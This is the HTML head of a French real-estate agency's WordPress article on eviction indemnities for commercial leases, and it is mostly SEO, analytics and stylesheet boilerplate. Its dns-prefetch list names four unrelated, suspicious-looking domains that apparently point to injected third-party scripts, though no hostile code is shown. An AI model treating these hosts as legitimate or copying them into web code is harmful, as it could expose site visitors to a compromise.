

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/
body_size: 20607
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charge de l’indemnité d’éviction en cas de propriété démembrée du local commercial - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charge de l’indemnité d’éviction en cas de propriété démembrée du local commercial - iPro" />
	<meta property="og:description" content="Les propriétaire et usufruitière d’un immeuble à usage commercial, délivrent à leurs preneurs, un refus de renouvellement du bail sans indemnité d’éviction, lequel est déclaré sans motif grave et légitime. Viole l’article&nbsp;595, alinéa&nbsp;4, du Code civil et l’article L.&nbsp;145-14 du Code du commerce&nbsp;la cour d’appel qui, pour condamner in solidum la propriétaire et l’usufruitière à..." />
	<meta property="og:url" content="https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="article:publisher" content="https://www.facebook.com/agenceipro" />
	<meta property="article:published_time" content="2020-01-20T08:51:09+00:00" />
	<meta property="article:modified_time" content="2020-01-20T09:14:55+00:00" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agence iPro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IproAgence88235" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Agence iPro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/#article","isPartOf":{"@id":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/"},"author":{"name":"Agence iPro","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950"},"headline":"Charge de l’indemnité d’éviction en cas de propriété démembrée du local commercial","datePublished":"2020-01-20T08:51:09+00:00","dateModified":"2020-01-20T09:14:55+00:00","mainEntityOfPage":{"@id":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/"},"wordCount":505,"publisher":{"@id":"https://www.agenceipro.com/#organization"},"articleSection":["Jurisprudence"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/","url":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/","name":"Charge de l’indemnité d’éviction en cas de propriété démembrée du local commercial - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"datePublished":"2020-01-20T08:51:09+00:00","dateModified":"2020-01-20T09:14:55+00:00","breadcrumb":{"@id":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/"]}]},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.agenceipro.com/actualite/"},{"@type":"ListItem","position":3,"name":"Charge de l’indemnité d’éviction en cas de propriété démembrée du local commercial"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]},{"@type":"Person","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950","name":"Agence iPro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","caption":"Agence iPro"},"sameAs":["https://www.agenceipro.com"],"url":"https://www.agenceipro.com/author/ipro_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
